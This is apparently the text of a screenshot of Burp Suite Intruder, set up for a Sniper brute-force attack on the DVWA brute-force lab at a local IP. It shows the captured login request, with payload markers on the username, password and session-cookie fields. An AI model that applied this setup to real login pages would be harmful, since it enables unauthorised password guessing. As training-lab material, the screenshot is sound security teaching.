 2 ×
+
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.126.132 Update Host header to match target
1 GET /dvwa/vulnerabilities/brute/?username=§§&password=§test§&Login=§Login§ HTTP/1.1
2 Host: 192.168.126.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.126.132/dvwa/vulnerabilities/brute/?username=admin&password=123&Login=Login
9 Cookie: security=§low§; PHPSESSID=§89aed6535ed951f6a5d55e6a07e8f9c2§
10 Upgrade-Insecure-Requests: 1
11
12